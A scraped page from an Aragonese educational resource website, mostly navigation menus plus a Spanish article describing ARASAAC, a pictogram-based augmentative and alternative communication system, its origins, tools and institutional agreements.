>Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-bodas-de-sangre/" >Préstamo del maletín «Bodas de sangre»</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
	

<div id="post-1051" class="clearfix post post-1051 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			ARASAAC			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        <p><a href="http://carei.es/wp-content/uploads/arasaac.png"><img decoding="async" class="wp-image-1109 alignleft" src="http://carei.es/wp-content/uploads/arasaac.png" alt="arasaac" width="156" height="174" /></a></p>
<h2> ORÍGENES</h2>
<p style="text-align: justify;">El <strong>Portal Aragonés de Comunicación Aumentativa y Alternativa (ARASAAC)</strong>, nace en el año 2007 a través de un grupo de trabajo con personal del CATEDU y del Colegio Público de Educación Especial Alborada, con la colaboración del Centro Politécnico Superior y financiado por el Departamento de Industria e Innovación a través de una encomienda de gestión.</p>
<p style="text-align: justify;">El objetivo fundamental del proyecto es la creación de un sistema pictográfico de comunicación y un conjunto de herramientas de libre distribución, que faciliten la accesibilidad de carácter comunicativo y cognitivo en diversos ámbitos de la vida, a todas las personas que lo puedan requerir.</p>
<h2>QUÉ ES ARASAAC</h2>
<p style="text-align: justify;">ARASAAC es un Sistema Aumentativo y Alternativo de Comunicación (SAAC) basado en el uso de pictogramas que facilitan la comunicación a las personas que tienen dificultades en este ámbito por distintos factores (diversidad funcional, desconocimiento del idioma, traumatismos y degeneración cognitiva).  Este catálogo de pictogramas, adaptados a diferentes niveles de adquisición del lenguaje, es propiedad del Gobierno de Aragón.</p>
<h2 style="text-align: justify;">QUÉ OFRECE EL PORTAL ARAGONÉS DE COMUNICACIÓN AUMENTATIVA Y ALTERNATIVA</h2>
<p style="text-align: justify;">ARASAAC está alojado en el Portal Aragonés de Comunicación Aumentativa y Alternativa (<a href="http://www.catedu.es/arasaac/">http://www.catedu.es/arasaac/</a>), junto con otro tipo de recursos para la comunicación: materiales adaptados, herramientas on line, software, ejemplos de uso&#8230;  El portal ofrece diversos catálogos gráficos de pictogramas en color, blanco y negro, fotografías, vídeos&#8230; En la actualidad estos pictogramas están traducidos a quince idiomas.</p>
<p style="text-align: justify;">Se puede acceder a una serie de herramientas on line que facilitan la creación y elaboración de materiales para la comunicación, como bingos, símbolos, horarios, calendarios, dominós y tableros. Pero existe también un amplio repertorio de materiales elaborados por los propios usuarios que lo convierte en un proyecto colaborativo y abierto.</p>
<h2 style="text-align: justify;">BECA DE FORMACIÓN ARASAAC</h2>
<p style="text-align: justify;"><span style="color: #003300;">Fruto del trabajo desarrollado con una beca de formación para el desarrollo <a href="http://www.boa.aragon.es/cgi-bin/EBOA/BRSCGI?CMD=VEROBJ&amp;MLKOB=735351425050">(ORDEN, de 6 de mayo de 2013)</a>   y mejora de herramientas informáticas relacionadas con ARASAAC y cofinanciada con el Fondo Social Europeo y el Gobierno de Aragón, se han implementado funcionalidades en algunas herramientas y se ha creado esta web donde se pueden descargar todas ellas.</span></p>
<p style="text-align: justify;"><a href="http://carei.es/wp-content/uploads/Captura4.jpg"><img decoding="async" class="alignleft wp-image-62017 size-medium" src="http://carei.es/wp-content/uploads/Captura4-300x132.jpg" alt="Captura" width="300" height="132" srcset="https://carei.es/wp-content/uploads/Captura4-300x132.jpg 300w, https://carei.es/wp-content/uploads/Captura4.jpg 305w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://catedu.es/aratools/">http://catedu.es/aratools/</a></p>
<p>&nbsp;</p>
<h2 style="text-align: justify;"></h2>
<h2 style="text-align: justify;">CONVENIO DE COLABORACIÓN CON LA UNIVERSIDAD DE ZARAGOZA</h2>
<p style="text-align: justify;">Inscrito en el Registro General de Convenios, con fecha 25 de marzo de 2014, se firma el <a href="http://www.boa.aragon.es/cgi-bin/EBOA/BRSCGI?CMD=VEROBJ&amp;MLKOB=790744984343">Convenio de colaboración </a>entre el Gobierno de Aragón y la Universidad de Zaragoza, a través del Instituto de Investigación de Ingeniería de Aragón (I3A), para el desarrollo y aplicación de tecnologías de ayuda a la comunicación aumentativa y alternativa, cuyos objetivos fundamentales son la mejora, ampliación y mantenimiento de las herramientas ya desarrolladas, así como el impulso de nuevos desarrollos que, a través de la comunicación aumentativa y alternativa, puedan ayudar a mejorar la vida de las personas con algún tipo de disminución física o psíquica.</p>
<h2></h2>
<h2>Para saber más:</h2>
<h3><a href="http://carei.es/wp-content/uploads/Folleto-ARASAAC.pdf">Folleto ARASAAC</a><a href="http://carei.es/wp-content/uploads/folleto-CAREI-Arasaac-correcciones-VISTO-BUENO.pdf"><br />
</a></h3>
<p><strong>Web:</strong> <a href="http://www.arasaac.org">www.arasaac.org</a></p>
<p><strong>Facebook:</strong> <a href="https://www.facebook.com/arasaac">https://www.facebook.com/arasaac</a></p>
<div><span style="font-family: verdana, sans-serif;"><strong>Pinterest:</strong> <a href="http://www.pinterest.com/arasaac/" target="_blank" rel="noopener noreferrer">http://www.<wbr />pinterest.com/arasaac/</a></span></div>
<div><span style="font-family: verdana, sans-serif;"> </span></div>
<div><span style="font-family: verdana, sans-serif;"><strong>Google+:</strong> <a href="https://plus.google.com/100299612271876737156" target="_blank" rel="noopener noreferrer">https://plus.google.<wbr />com/100299612271876737156</a></span></div>
<div><span style="font-family: verdana, sans-serif;"> </span></div>
<div><span style="font-family: verdana, sans-serif;"><strong>Blog:</strong> <a href="http://blog.arasaac.org/" target="_blank" rel="noopener noreferrer">http://blog.arasaac.org/</a><br />
</span></div>
<div></div>
<div><strong>Teléfono de contacto:</strong> 976 51 05 20</div>
<div></div>
<p><iframe loading="lazy" style="border: none; overflow: hidden; width: 520px; height: 258px;" src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Farasaac&amp;width=520&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" width="320" height="240" frameborder="0" scrolling="no"></iframe></p>
								</div>
		
			</div>
</div>













            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
